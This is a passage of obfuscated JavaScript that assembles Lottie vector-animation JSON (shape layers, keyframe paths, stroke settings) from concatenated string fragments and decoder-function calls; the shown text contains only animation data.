4'+'2],[14.696'+',10.167],['+'12.564,-7.'+'531],[18.2'+'7,-23.998]'+',[10.566,-'+'7.541]],\x22v'+'\x22:[[-71.03'+'1,-264.484'+'],[-27.23,'+'-211.359],'+n(0x26a,0x578)+L(0x3d4,'yRR[')+'01.342,-18'+s(0x402,'60i7')+'978,-94.23'+n(0x2c7,0x3a1)+',-8.405],['+'14.295,13.'+'691],[-19.'+'673,51.998'+'],[-24.236'+',117.646],'+H(0xd3c,0xc64)+'.513],[56.'+'946,176.58'+'2],[83.861'+',195.573],'+'[144.176,1'+'97.575],[1'+'78.882,166'+'.027],[239'+'.356,131.1'+'23]]}],\x22t\x22'+':40},{\x22o\x22:'+'{\x22x\x22:0.167'+',\x22y\x22:0.167'+'},\x22i\x22:{\x22x\x22'+':0.833,\x22y\x22')+(':0.833},\x22s'+'\x22:[{\x22c\x22:fa'+'lse,\x22i\x22:[['+'-22.617,-2'+'7.508],[-1'+'6.144,-14.'+'073],[-16.'+'976,-4.472'+s(0x820,'aYpY')+',-11.66],['+'23.141,-28'+'.324],[18.'+'729,-16.29'+'4],[13.822'+',-7.137],['+'4.931,-12.'+'483],[-3.9'+'3,-14.532]'+',[-24.141,'+'-13.951],['+'-8.435,-7.'+'154],[-10.'+'526,-8.456'+'],[-20.088'+',11.064],['+s(0x843,'joxk')+'.78],[-29.'+'68,23.243]'+'],\x22o\x22:[[13'+'.516,16.81'+'7],[14.316'+',12.479],['+'24.773,6.3'+'93],[33.84'+'5,17.195],'+'[-41.112,4'+'4.023],[-1'+'2.017,10.8'+'68],[-21.5'+n(0x718,0x806)+',[-12.429,'+'31.551],[4'+s(0x442,'Hk!]')+'],[11.699,'+s(0x8ae,'fVgo')+'457,5.476]'+L(0xa07,a0gz.Sy)+n(0x19,0x256)+'.799,-7.11'+'4],[20.431'+',-22.06],['+'10.225,-7.'+'984]],\x22v\x22:'+'[[-71.181,'+'-264.256],'+'[-26.892,-'+'215.95],[1'+'9.906,-189'+'.147],[104'+'.579,-181.'+'672],[141.'+'508,-101.3'+'93],[72.00'+'3,-15.31],'+'[14.672,17'+'.271],[-23'+H(0x8b1,0x7a3)+'8],[-28.15'+'2,118.408]'+',[33.428,1'+'56.133],[6'+'0.738,175.'+'819],[84.9'+H(0x995,0x88f)+'],[144.101'+',201.231],'+'[179.937,1'+'67.855],[2'+'39.431,132'+s(0x7ff,'jwLb')+'t\x22:46},{\x22o'+'\x22:{\x22x\x22:0.1'+'67,\x22y\x22:0.1'+'67},\x22i\x22:{\x22'+'x\x22:0.833,\x22'+'y\x22:0.833},'+'\x22s\x22:[{\x22c\x22:'+'false,\x22i\x22:'+'[[-25.005,'+'-25.628],['+H(0x81b,0x6dc)+'4.48],[-16'+'.905,-6.83'+'5],[-27.42'+'5,-10.442]'+',[20.631,-'+'24.06],[33'+'.613,-61.9'+'11],[16.45'+'1,-7.98],[')+('5.367,-12.'+'651],[-4.1'+'57,-14.472'+'],[-27.153'+',-14.103],'+n(0x479,a0gz.SA)+'445],[-9.8'+'08,-8.742]'+',[-22.698,'+'11.978],[-'+'15.363,14.'+'588],[-30.'+'031,24.868'+']],\x22o\x22:[[1'+'3.835,14.1'+'8],[14.276'+H(0x681,0xa0f)+'4.032,9.71'+n(0x45a,0x594)+',10.99],[-'+'34.805,40.'+'589],[-7.4'+'64,13.748]'+',[-21.926,'+'10.635],[-'+'13.25,31.2'+'34],[6.165'+',21.464],['+'12.069,6.2'+n(0x3df,0x453)+',5.699],[1'+'3.34,11.89'+'1],[12.955'+',-6.837],['+'21.871,-20'+'.768],[9.9'+'98,-8.279]'+'],\x22v\x22:[[-7'+'1.282,-264'+'.104],[-26'+'.666,-219.'+'01],[19.90'+'6,-188.03]'+',[106.738,'+'-180.454],'+L(0x354,a0gz.Sj)+'106.166],['+'78.83,-21.'+'605],[14.9'+'23,19.657]'+',[-26.199,'+'58.598],[-'+'30.762,118'+'.915],[36.'+'44,155.879'+'],[63.267,'+'175.311],['+'85.618,196'+'.462],[144'+'.051,203.6'+'68],[180.6'+'39,169.073'+'],[239.482'+',133.281]]'+'}],\x22t\x22:50}'+',{\x22o\x22:{\x22x\x22'+':0.167,\x22y\x22'+':0.167},\x22i'+'\x22:{\x22x\x22:0.8'+'33,\x22y\x22:0.8'+L(0xa22,'P#[W')+'\x22c\x22:false,'+'\x22i\x22:[[-25.'+'256,-25.38'+'1],[-17.07'+'5,-13.453]'+',[-16.644,'+'-8.704],[-'+'32.822,-6.'+'38],[18.04'+'4,-13.35],'+'[36.24,-60'+'.411],[22.'+'679,-10.07'+'],[6.572,-'+'12.069],[-'+'4.972,-14.'+'213],[-26.'+'149,-7.376'+s(0x5cf,'D6Ze')+'-7.336],[-'+'9.968,-11.'+'474],[-26.'+'525,14.072'+s(0x536,'mJ3m')+',13.35],[-'+'21.372,30.'+'198]],\x22o\x22:'+'[[13.037,1'+'3.101],[14')+('.485,11.41'+'2],[36.046'+',18.851],['+'44.14,8.58'+H(0xd0b,0xbda)+',23.918],['+'-9.306,15.'+'513],[-19.'+'189,8.521]'+',[-13.708,'+'25.173],[7'+'.42,21.21]'+',[13.089,3'+'.692],[6.5'+'39,5.615],'+'[11.264,12'+s(0x9bd,'&Yy3')+'94,-6.865]'+',[18.646,-'+'16.001],[7'+L(0x61c,'#DoR')+'96]],\x22v\x22:['+'[-72.286,-'+'258.011],['+'-24.276,-2'+'24.935],[2'+'1.663,-189'+'.807],[113'+L(0x6cc,'ef&s')+'869],[152.'+'803,-103.8'+'81],[71.3,'+'-24.905],['+'17.683,25.'+'495],[-30.'+'215,63.167'+'],[-33.272'+',127.038],'+L(0x308,'IY9r')+'4.102],[66'+'.696,168.8'+'44],[90.13'+'6,193.67],'+'[146.247,2'+n(0x7f8,0x737)+'83.149,175'+'.927],[239'+'.481,130.4'+'89]]}],\x22t\x22'+':60},{\x22o\x22:'+'{\x22x\x22:0.167'+',\x22y\x22:0.167'+'},\x22i\x22:{\x22x\x22'+':0.833,\x22y\x22'+':0.833},\x22s'+'\x22:[{\x22c\x22:fa'+'lse,\x22i\x22:[['+'-22.107,-2'+'8.166],[-1'+n(0x41a,0x418)+'3],[-17.41'+'6,-10.555]'+',[-26.302,'+'0.019],[16'+'.606,-16.3'+'32],[29.09'+'5,-45.157]'+',[21.345,-'+'13.691],[8'+'.63,-11.12'+'8],[-6.133'+',-12.044],'+'[-39.781,-'+'0.369],[-1'+'0.502,-6.8'+'21],[-11.0'+'05,-14.19]'+',[-21.255,'+'12.549],[-'+'16.397,10.'+'089],[-7.3'+'16,12.81]]'+',\x22o\x22:[[10.'+'04,12.792]'+',[16.708,7'+s(0x4a5,a0gz.gY)+'55,19.727]'+',[46.617,-'+'0.034],[-3'+'2.578,32.0'+'41],[-9.79'+'8,15.207],'+'[-17.673,1'+'1.336],[-1'+'7.565,22.6'+'5],[10.197'+',20.024],['+'14.617,0.1'+'35],[8.039'+',5.221],[1')+(s(0x230,'HP5h')+'71],[12.61'+'4,-7.447],'+'[40.859,-2'+'5.14],[6.4'+'38,-11.272'+']],\x22v\x22:[[-'+'74.544,-25'+'1.665],[-2'+'2.017,-226'+'.205],[35.'+'97,-186.76'+'1],[113.38'+'9,-170.3],'+'[156.191,-'+'101.342],['+'66.03,-26.'+'175],[21.1'+'97,30.064]'+',[-29.713,'+'66.721],[-'+'34.778,128'+'.815],[34.'+'181,156.64'+'],[69.261,'+'164.633],['+'96.662,192'+'.654],[149'+'.51,209.57'+'],[184.78,'+'184.685],['+'239.607,11'+'7.035]]}],'+'\x22t\x22:70},{\x22'+'o\x22:{\x22x\x22:0.'+'167,\x22y\x22:0.'+'167},\x22i\x22:{'+'\x22x\x22:0.833,'+'\x22y\x22:0.833}'+',\x22s\x22:[{\x22c\x22'+':false,\x22i\x22'+':[[-21.917'+',-28.315],'+s(0x2ff,'^fom')+'7.338],[-1'+'8.336,-12.'+'707],[-23.'+'033,0.537]'+',[9.15,-14'+'.832],[27.'+s(0x579,'Be#k')+'],[13.439,'+'-16.103],['+'9.805,-10.'+'107],[-4.3'+'77,-9.125]'+s(0x640,'165x')+'2.905],[-1'+'2.024,-5.0'+'51],[-11.2'+'77,-12.154'+'],[-21.899'+',9.143],[-'+'16.361,10.'+'339],[-15.'+'725,15.094'+']],\x22o\x22:[[1'+'6.189,20.9'+'15],[17.38'+'7,6.141],['+'28.283,19.'+'6],[46.604'+',-1.087],['+'-31.826,51'+'.588],[-10'+'.966,14.38'+'8],[-13.45'+'3,16.12],['+'-20.234,20'+'.857],[9.7'+'18,20.261]'+',[14.58,-1'+'.037],[9.2'+'04,3.867],'+'[11.681,12'+'.59],[12.5'+n(0x1a3,a0gz.Se)+'[29.941,-1'+n(0x3b8,0x755)+'65,-8.989]'+'],\x22v\x22:[[-7'+'6.427,-246'+'.588],[-6.'+'205,-219.2'+'24],[46.51'+s(0x4b8,a0gz.SX)+'],[117.279'+',-164.525]'+s(0x78f,'enUO')+'-101.089],')+(L(a0gz.SG,'RV4d')+'206],[21.9'+'5,30.826],'+'[-29.211,7'+'4.083],[-3'+'2.142,129.'+'704],[34.6'+H(a0gz.SW,0xa36)+'],[72.864,'+'166.219],['+'102.811,18'+'9.227],[15'+L(0xa16,a0gz.SK)+'301],[190.'+'428,189],['+'239.607,10'+'5.485]]}],'+'\x22t\x22:80},{\x22'+'s\x22:[{\x22c\x22:f'+'alse,\x22i\x22:['+'[-20.319,-'+'29.482],[-'+'29.938,-4.'+'672],[-18.'+'921,-16.29'+'8],[-12.66'+',-2.114],['+'5.492,-21.'+'86],[33.86'+'4,-27.261]'+',[10.907,-'+'22.103],[1'+'0.65,-9.21'+'2],[-5.202'+',-8.681],['+'-39.177,1.'+'434],[-12.'+'838,-2.95]'+',[-9.694,-'+'6.011],[-2'+'1.999,0.66'+'9],[-10.53'+'6,9.686],['+'-24.635,13'+'.19]],\x22o\x22:'+'[[19.139,2'+'7.769],[18'+'.219,2.844'+'],[23.64,2'+H(0x647,0x56a)+'.597,6.947'+'],[-13.503'+',53.746],['+'-14.092,11'+'.344],[-10'+'.53,21.34]'+',[-19.858,'+'17.177],[1'+'0.808,18.0'+'37],[15.24'+'7,-0.558],'+'[8.644,1.9'+'86],[14.59'+'6,9.05],[2'+'1.414,-0.6'+'51],[17.26'+'6,-15.874]'+',[11.444,-'+'6.127]],\x22v'+'\x22:[[-76.74'+'1,-244.557'+'],[-6.456,'+'-216.177],'+'[52.284,-1'+'89.934],[1'+'17.279,-15'+L(0x63b,'MZ8A')+'3.806,-101'+'.596],[58.'+'375,-30.10'+'9],[18.311'+',29.684],['+'-25.195,78'+'.144],[-27'+s(0x59e,'6D6C')+'69],[36.06'+'4,169.079]'+',[77.844,1'+'70.872],[1'+'05.195,187'+'.196],[149'+'.636,205.0'+'01],[191.3'+'06,189.508'+H(0x6e5,0x8fe)+s(0x1ff,']Sok')+'}],\x22t\x22:90}'+'],\x22ix\x22:2}}'+',{\x22ty\x22:\x22st'+'\x22,\x22bm\x22:0,\x22')+('hd\x22:false,'+'\x22mn\x22:\x22ADBE'+'\x20Vector\x20Gr'+'aphic\x20-\x20St'+'roke\x22,\x22nm\x22'+':\x22Stroke\x201'+'\x22,\x22lc\x22:1,\x22'+H(0x51d,a0gz.ST)+':4,\x22o\x22:{\x22a'+'\x22:0,\x22k\x22:10'+'0,\x22ix\x22:4},'+H(0xf26,0xb2a)+',\x22k\x22:0.9,\x22'+'ix\x22:5},\x22c\x22'+n(0x150,0x21b)+'\x22:[1,1,1],'+s(0x822,'D6Ze')+'\x22ty\x22:\x22tr\x22,'+n(0x245,0x43f)+',\x22k\x22:[0,0]'+',\x22ix\x22:1},\x22'+'s\x22:{\x22a\x22:0,'+'\x22k\x22:[99.60'+'6,98.483],'+'\x22ix\x22:3},\x22s'+'k\x22:{\x22a\x22:0,'+'\x22k\x22:0,\x22ix\x22'+':4},\x22p\x22:{\x22'+'a\x22:0,\x22k\x22:['+'-11,0],\x22ix'+'\x22:2},\x22r\x22:{'+'\x22a\x22:0,\x22k\x22:'+'0,\x22ix\x22:6},'+'\x22sa\x22:{\x22a\x22:'+s(0x7ec,'%Zcy')+'x\x22:5},\x22o\x22:'+'{\x22a\x22:0,\x22k\x22'+':100,\x22ix\x22:'+'7}}]}],\x22in'+'d\x22:12},{\x22t'+n(0x691,0x89c)+'\x22Shape\x20Lay'+'er\x208\x22,\x22sr\x22'+':1,\x22st\x22:0,'+'\x22op\x22:181,\x22'+'ip\x22:0,\x22hd\x22'+':false,\x22dd'+'d\x22:0,\x22bm\x22:'+'0,\x22hasMask'+'\x22:false,\x22a'+'o\x22:0,\x22ks\x22:'+'{\x22a\x22:{\x22a\x22:'+'0,\x22k\x22:[0,0'+',0],\x22ix\x22:1'+H(0x783,0x6bd)+':0,\x22k\x22:[10'+'0,100,100]'+',\x22ix\x22:6},\x22'+'sk\x22:{\x22a\x22:0'+',\x22k\x22:0},\x22p'+'\x22:{\x22a\x22:0,\x22'+'k\x22:[156.5,'+'309.75,0],'+'\x22ix\x22:2},\x22r'+'\x22:{\x22a\x22:0,\x22'+'k\x22:0,\x22ix\x22:'+'10},\x22sa\x22:{'+'\x22a\x22:0,\x22k\x22:'+'0},\x22o\x22:{\x22a'+'\x22:0,\x22k\x22:10'+'0,\x22ix\x22:11}'+'},\x22ef\x22:[],'+'\x22shapes\x22:['+'{\x22ty\x22:\x22gr\x22'+',\x22bm\x22:0,\x22h'+'d\x22:false,\x22'+'mn\x22:\x22ADBE\x20'+'Vector\x20Gro'+H(0x9e7,0xa31)+'Shape\x208\x22,\x22'+'ix\x22:1,\x22cix'+'\x22:2,\x22np\x22:3'+L(a0gz.Sk,'joxk')+'y\x22:\x22sh\x22,\x22b'+'m\x22:0,\x22hd\x22:'+'false,\x22mn\x22'+':\x22ADBE\x20Vec'+'tor\x20Shape\x20'+'-\x20Group\x22,\x22'+'nm\x22:\x22Path\x20'+'1\x22,\x22ix\x22:1,'+'\x22d\x22:1,\x22ks\x22'+':{\x22a\x22:1,\x22k'+s(0x216,'1gZK')+'x\x22:0.167,\x22'+'y\x22:0.167},'+'\x22i\x22:{\x22x\x22:0'+n(0x45f,0x6d6)+'.833},\x22s\x22:'+'[{\x22c\x22:fals')+('e,\x22i\x22:[[-2'+'3.144,-27.'+'321],[-14.'+'351,-1.638'+'],[-19.776'+',-8.924],['+'-25.919,-1'+'0.695],[12'+'.975,-67.2'+'14],[18.74'+'2,-16.789]'+',[7.11,-14'+'.362],[10.'+'633,-12.95'+'7],[-7.514'+',-28.672],'+'[-35.185,-'+'0.776],[-1'+'6.307,-10.'+'027],[-21.'+'569,0.07],'+H(0x746,0x80a)+'0.383],[-2'+s(0x727,a0gz.gG)+'63]],\x22o\x22:['+'[12.825,15'+'.14],[15.7'+'01,1.792],'+'[31.432,14'+'.184],[45.'+'373,18.723'+'],[-7.723,'+'40.006],[-'+'15.105,13.'+'531],[-6.4'+'76,13.08],'+'[-26.239,3'+'1.974],[3.'+'551,13.551'+'],[39.225,'+'0.865],[17'+'.162,10.55'+'3],[24.613'+',-0.08],[1'+'4.882,-23.'+'871],[11.2'+'18,-6.531]'+'],\x22v\x22:[[-8'+'1.447,-248'+'.365],[-41'+'.131,-227.'+'846],[11.4'+'98,-217.85'+'7],[80.384'+',-174.108]'+L(a0gz.SN,'^fom')+'-97.788],['+'50.029,-27'+'.761],[20.'+'11,14.335]'+',[-2.982,5'+'3.585],[-3'+'4.652,115.'+'742],[22.6'+'36,165.017'+'],[84.74,1'+'75.266],[1'+'42.797,198'+'.083],[190'+'.678,170.5'+'96],[231.7'+'63,105.358'+']]}],\x22t\x22:0'+'},{\x22o\x22:{\x22x'+'\x22:0.167,\x22y'+'\x22:0.167},\x22'+'i\x22:{\x22x\x22:0.'+'833,\x22y\x22:0.'+'833},\x22s\x22:['+'{\x22c\x22:false'+',\x22i\x22:[[-20'+'.597,-29.2'+'89],[-13.6'+'33,-3.271]'+',[-21.988,'+H(0x87a,0xb5d)+'22.661,-15'+'.95],[8.47'+'2,-52.362]'+',[25.388,-'+'12.745],[7'+'.57,-15.02'+L(0x71d,'Be#k')+'11.989],[-'+'7.514,-28.'+'672],[-28.'+'899,-6.539'+'],[-31.53,'+'-9.628],[-'+L(0x4de,'rCPS'))+('01],[-10.8'+'44,21.433]'+',[-27.207,'+s(0x8be,'M[TM')+'o\x22:[[13.84'+'4,19.685],'+H(0x746,0x5bf)+'579],[30.7'+'93,3.608],'+'[39.714,27'+'.953],[-7.'+'731,47.78]'+',[-19.943,'+'10.012],[-'+'6.894,13.6'+H(0x6b5,0x830)+'49,37.82],'+'[3.551,13.'+'551],[34.7'+'15,7.855],'+'[19.268,5.'+'884],[24.6'+n(0x717,0xaea)+'[11.243,-2'+'2.221],[11'+'.226,-6.51'+s(0x221,'*6Td')+'-81.447,-2'+'51.792],[-'+'41.693,-22'+'1.077],[11'+'.749,-216.'+'715],[83.0'+'19,-178.55'+'],[139.751'+',-98.55],['+'50.029,-25'+'.857],[11.'+'498,13.549'+'],[-4.739,'+'53.458],[-'+'29.382,114'+'.473],[22.'+'761,168.95'+'2],[85.493'+',178.439],'+'[143.047,1'+'91.991],[1'+'84.278,166'+L(0x9f2,a0gz.gB)+'.638,104.5'+'32]]}],\x22t\x22'+':10},{\x22o\x22:'+'{\x22x\x22:0.167'+',\x22y\x22:0.167'+'},\x22i\x22:{\x22x\x22'+':0.833,\x22y\x22'+':0.833},\x22s'+'\x22:[{\x22c\x22:fa'+'lse,\x22i\x22:[['+'-17.965,-3'+'0.973],[-1'+'4.428,-5.5'+'2],[-19.38'+'3,-0.303],'+'[-18.766,-'+'17.423],[8'+'.472,-52.3'+'62],[28.95'+',-10.177],'+'[9.004,-14'+'.088],[4.2'+'79,-12.395'+'],[-7.012,'+'-22.325],['+'-22.766,-1'+'1.92],[-42'+'.235,-8.12'+'2],[-18.2,'+s(0x612,'a&VM')+'2.852,18.1'+'41],[-27.0'+H(0x5be,0x913)+'],\x22o\x22:[[13'+'.844,23.86'+'8],[15.785'+',6.039],[3'+'1,0.485],['+'35.591,33.'+'043],[-7.7'+'31,47.78],'+'[-19.221,6'+'.757],[-8.'+'2,12.831],'+'[-12.83,37'+'.167],[4.1'+'98,13.365]'+',[21.79,11'+'.409],[17.'+'915,3.445]')+(',[21.1,-0.'+s(0x6d2,'fVgo')+'96,-20.321'+'],[11.744,'+n(0x73e,0xae5)+'v\x22:[[-79.3'+'13,-257.50'+'4],[-37.48'+n(0x5a1,0x1fb)+'],[14.51,-'+'211.384],['+'88.29,-182'+'.358],[131'+'.218,-97.7'+'88],[47.26'+'8,-19.511]'+',[6.368,13'+'.812],[-11'+'.265,53.20'+'4],[-23.35'+'8,114.981]'+',[24.142,1'+'68.571],[9'+'5.407,185.'+n(a0gz.SH,0x1c6)+'788,186.53'+'3],[179.63'+'5,160.823]'+',[230.508,'+'115.575]]}'+'],\x22t\x22:20},'+'{\x22o\x22:{\x22x\x22:'+'0.167,\x22y\x22:'+'0.167},\x22i\x22'+':{\x22x\x22:0.83'+'3,\x22y\x22:0.83'+L(0x89f,'!xRy')+'c\x22:false,\x22'+'i\x22:[[-18.7'+'95,-30.476'+'],[-13.249'+',-9.107],['+n(0x189,0x278)+'492],[-19.'+'77,-19.2],'+'[17.117,-4'+'0.052],[47'+L(0x5dd,'#2Q$')+'3],[11.619'+',-11.729],'+H(0xc43,0xa3a)+L(0x3ed,'*6Td')+'156,-21.93'+n(0xd4,-0xe6)+'9,-12.006]'+',[-24.126,'+'-1.886],[-'+'16.392,5.1'+'45],[-13.5'+'32,15.303]'+',[-32.729,'+'20.235]],\x22'+'o\x22:[[14.38'+'3,23.322],'+'[14.496,9.'+'963],[30.9'+'97,-0.666]'+n(0x199,0x435)+'.835],[-19'+'.021,44.50'+'7],[-17.64'+'5,5.827],['+'-10.582,10'+'.683],[-9.'+'567,34.882'+'],[3.781,1'+'0.168],[20'+'.033,14.45'+'5],[18.187'+',1.422],[1'+'6.833,-5.2'+'84],[15.38'+'4,-17.398]'+',[11.041,-'+'6.826]],\x22v'+'\x22:[[-77.05'+'4,-264.611'+'],[-37.557'+n(0xe1,0x4ea)+',[16.016,-'+'204.784],['+'93.561,-18'+'5.658],[12'+'8.457,-98.'+'55],[49.02'+'5,-12.911]'+s(0x270,'MZ8A')+'.141],[-17'+'.289,50.66'+n(0xc9,0x28d))+('5,118.281]'+',[26.902,1'+'64.256],[9'+'5.156,192.'+'273],[141.'+'792,185.51'+'8],[175.36'+'8,156.508]'+',[230.759,'+'122.937]]}'+'],\x22t\x22:30},'+'{\x22o\x22:{\x22x\x22:'+'0.167,\x22y\x22:'+'0.167},\x22i\x22'+':{\x22x\x22:0.83'+'3,\x22y\x22:0.83'+'3},\x22s\x22:[{\x22'+n(0x69e,0xa22)+'i\x22:[[-22.5'+'49,-27.814'+'],[-13.664'+L(0x4cd,'mJ3m')+'[-20.432,-'+'0.834],[-2'+'2.782,-17.'+'803],[23.3'+'92,-29.898'+'],[53.41,-'+'23.234],[1'+'4.393,-10.'+'667],[3.33'+'6,-12.534]'+',[-9.873,-'+'13.622],[-'+'17.62,-13.'+'784],[-17.'+'851,-2.774'+'],[-13.035'+',7.789],[-'+L(0x860,'p(cm')+'456],[-31.'+'85,20.743]'+'],\x22o\x22:[[12'+'.765,15.74'+'6],[14.95,'+'14.026],[3'+'0.978,1.26'+'4],[38.267'+',29.904],['+'-29.825,38'+'.121],[-12'+'.784,5.561'+'],[-13.109'+L(0xaad,'I4vr')+'9.302,34.9'+H(0x722,0x839)+',9.025],[2'+'0.911,16.3'+'59],[18.02'+L(0xa20,'60i7')+s(0x765,'vv&p')+'05],[14.75'+'6,-13.59],'+'[10.877,-7'+'.084]],\x22v\x22'+':[[-75.423'+',-267.277]'+',[-36.658,'+'-222.497],'+'[15.263,-1'+'97.676],[9'+'9.459,-184'+'.896],[127'+'.955,-98.5'+'5],[48.021'+',-5.803],['+'3.75,18.98'+'6],[-23.56'+'4,52.696],'+'[-20.346,1'+'19.804],[2'+'9.287,158.'+'671],[95.0'+'31,198.874'+H(0xe08,0xbe4)+',188.056],'+'[174.238,1'+'56.381],[2'+'30.383,128'+'.775]]}],\x22'+'t\x22:40},{\x22o'+'\x22:{\x22x\x22:0.1'+'67,\x22y\x22:0.1'+'67},\x22i\x22:{\x22'+'x\x22:0.833,\x22'+'y\x22:0.833},'+'\x22s\x22:[{\x22c\x22:'+'false,\x22i\x22:'+'[[-25.683,'+'-24.685],[')+('-12.757,-1'+'2.253],[-2'+'1.14,-4.97'+'2],[-24.14'+s(0x471,'Be#k')+',[20.229,-'+'21.064],[2'+'5.883,-26.'+'588],[18.7'+'23,-11.047'+'],[4.987,-'+'13.623],[-'+'9.964,-13.'+'556],[-18.'+'897,-13.44'+'2],[-26.51'+'1,-5.44],['+'-8.366,5.5'+H(0xa4f,0xa35)+'32,9.089],'+'[-31.173,2'+'2.037]],\x22o'+'\x22:[[16.001'+',15.164],['+'13.958,13.'+'406],[29.9'+'07,6.771],'+'[37.855,24'+'.964],[-36'+'.344,34.73'+'2],[-9.64,'+'10.198],[-'+'17.052,10.'+'061],[-12.'+H(0x36e,0x5e0)+',[8.951,12'+L(0x59e,'M[TM')+'086,14.387'+'],[17.893,'+'3.508],[14'+'.397,-10.1'+'41],[16.38'+L(0x2da,'7v&g')+',[10.595,-'+'7.488]],\x22v'+'\x22:[[-75.42'+'3,-267.277'+H(0x8f5,0xa55)+',-225.165]'+H(0x616,0x8f2)+'196.306],['+'103.525,-1'+L(0x555,'6D6C')+'33.226,-10'+'1.748],[65'+'.477,-14.5'+s(0x527,a0gz.g3)+'8,17.699],'+'[-25.371,5'+'2.544],[-2'+'4.563,120.'+'565],[33.5'+'03,157.3],'+'[100.151,2'+'02.072],[1'+'43.499,189'+s(0x64f,'IY9r')+'.116,157.4'+'09],[230.3'+'83,130.222'+']]}],\x22t\x22:4'+'6},{\x22o\x22:{\x22'+'x\x22:0.167,\x22'+'y\x22:0.167},'+'\x22i\x22:{\x22x\x22:0'+'.833,\x22y\x22:0'+'.833},\x22s\x22:'+'[{\x22c\x22:fals'+'e,\x22i\x22:[[-2'+'7.773,-22.'+s(0x380,'joxk')+'153,-11.87'+'5],[-21.61'+'2,-7.731],'+'[-25.048,-'+'14.443],[1'+'8.121,-15.'+'175],[22.0'+'68,-38.874'+'],[21.609,'+'-11.3],[6.'+'087,-14.34'+'9],[-10.02'+'5,-13.511]'+H(0x8ec,0xb9d)+H(0x99d,a0gz.SL)+'-32.283,-7'+'.216],[-5.'+'254,4.109]'+',[-14.484,')+('8.178],[-3'+s(0x23e,'vv&p')+']],\x22o\x22:[[1'+'8.158,14.7'+'76],[13.29'+n(0x7df,0x786)+'[29.193,10'+s(0x2ee,a0gz.XU)+'581,21.67]'+',[-36.761,'+'30.785],[-'+'7.544,13.2'+'9],[-19.68'+',10.292],['+'-14.126,33'+'.298],[10.'+'557,14.229'+'],[19.536,'+s(0x7dc,'vv&p')+'7.803,3.98'+'],[13.898,'+'-10.868],['+'17.469,-9.'+'863],[10.4'+'07,-7.758]'+'],\x22v\x22:[[-7'+'5.423,-267'+'.277],[-33'+'.049,-226.'+'944],[15.2'+'63,-195.39'+'2],[106.23'+'6,-181.596'+'],[136.74,'+'-103.881],'+'[69.794,-1'+'8.242],[18'+'.096,16.84'+'2],[-26.57'+'5,52.442],'+'[-27.374,1'+'21.073],[3'+'6.314,156.'+'387],[103.'+'564,204.20'+'4],[144.30'+'2,190.341]'+',[180.702,'+'158.094],['+'230.383,13'+'1.187]]}],'+'\x22t\x22:50},{\x22'+'o\x22:{\x22x\x22:0.'+'167,\x22y\x22:0.'+'167},\x22i\x22:{'+'\x22x\x22:0.833,'+'\x22y\x22:0.833}'+',\x22s\x22:[{\x22c\x22'+':false,\x22i\x22'+':[[-31.23,'+'-17.515],['+'-10.39,-7.'+'81],[-23.3'+'75,-17.891'+'],[-25.417'+',-11.584],'+'[10.601,-6'+'.057],[20.'+'499,-34.70'+'3],[14.744'+',-9.214],['+'13.358,-13'+'.992],[-10'+'.44,-13.19'+'3],[-33.19'+'4,-12.282]'+',[-27.264,'+'-5.566],[-'+L(0xa0f,'mJ3m')+'9],[-14.48'+'4,8.178],['+'-17.168,25'+'.185]],\x22o\x22'+':[[18.997,'+'10.654],[1'+'1.368,8.54'+'5],[30.417'+',23.281],['+'39.475,17.'+'991],[-53.'+'411,30.518'+'],[-12.494'+s(0x861,'u6sn')+'-15.489,9.'+'68],[-24.9'+'77,26.162]'+',[13.067,1'+'6.514],[27'+'.06,10.012'+'],[17.874,')+('3.649],[13'+'.898,-10.8'+'68],[17.46'+'9,-9.863],'+'[7.311,-10'+'.726]],\x22v\x22'+':[[-76.678'+',-262.2],['+H(0x823,0x6db)+'37.046],[9'+'.239,-200.'+n(0x5e2,0x603)+L(a0gz.Sn,'vbtr')+n(a0gz.Ss,0xac9)+'26,-103.88'+'1],[60.758'+',-19.511],'+'[19.383,22'+'.937],[-25'+'.572,53.20'+L(0x465,'IHrE')+'3,126.912]'+',[37.82,15'+'3.214],[10'+'9.212,206.'+'616],[149.'+'196,192.37'+'2],[185.47'+',164.44],['+'230.759,12'+s(0x445,a0gz.gv)+'\x22t\x22:60},{\x22'+'o\x22:{\x22x\x22:0.'+'167,\x22y\x22:0.'+'167},\x22i\x22:{'+'\x22x\x22:0.833,'+'\x22y\x22:0.833}'+',\x22s\x22:[{\x22c\x22'+':false,\x22i\x22'+':[[-28.762'+',-21.327],'+'[-16.992,-'+'7.587],[-2'+'0.172,-16.'+'081],[-29.'+'182,-3.715'+'],[10.089,'+'-9.083],[2'+'4.452,-43.'+'444],[13.2'+'62,-11.243'+'],[13.358,'+'-13.992],['+'-10.44,-13'+'.193],[-40'+'.578,-2.23'+'1],[-32.26'+'1,-7.54],['+'-8.3,5.614'+'],[-11.425'+',9.909],[-'+'9.136,15.9'+'2]],\x22o\x22:[['+'14.683,10.'+'888],[14.3'+'52,6.408],'+'[34.935,27'+'.851],[43.'+'034,5.478]'+',[-45.718,'+'41.157],[-'+'12.05,21.4'+'09],[-14.8'+'65,12.602]'+',[-24.977,'+'26.162],[1'+'3.067,16.5'+'14],[38.98'+'2,2.143],['+'18.542,4.3'+'34],[12.31'+'5,-8.33],['+H(0x418,0x4be)+'.015],[6.4'+'61,-11.258'+']],\x22v\x22:[[-'+'78.937,-25'+'6.107],[-3'+'1.191,-235'+'.729],[20.'+'785,-199.7'+'07],[115.2'+H(0x662,0x775)+'1],[149.28'+'9,-101.85]'+',[56.617,-'+'22.05],[21'+'.642,26.74'+'5],[-25.82'+'3,61.327],')+(H(0x8b7,0x5ca)+'0.085],[36'+L(0x2b2,a0gz.t)+'21],[116.4'+'9,206.87],'+'[158.483,1'+'92.118],[1'+'93.376,167'+'.994],[231'+'.01,112.02'+'1]]}],\x22t\x22:'+'70},{\x22o\x22:{'+'\x22x\x22:0.167,'+'\x22y\x22:0.167}'+',\x22i\x22:{\x22x\x22:'+'0.833,\x22y\x22:'+H(a0gz.Sz,0xc7e)+':[{\x22c\x22:fal'+'se,\x22i\x22:[[-'+'28.618,-21'+'.519],[-19'+'.258,-4.79'+'4],[-20.34'+'9,-15.856]'+',[-33.509,'+'-2.168],[5'+'.427,-9.17'+'],[27.213,'+'-41.159],['+'10.364,-14'+'.369],[15.'+'281,-14.11'+'1],[-6.51,'+'-9.886],[-'+'39.457,1.0'+'89],[-30.7'+'03,-12.979'+'],[-10.399'+',4.997],[-'+'8.397,11.2'+'24],[-18.5'+L(0x8b2,'fVgo')+'],\x22o\x22:[[18'+'.699,14.06'+'1],[15.252'+',3.797],[3'+'7.696,29.3'+'74],[44.60'+'9,2.886],['+'-33.834,57'+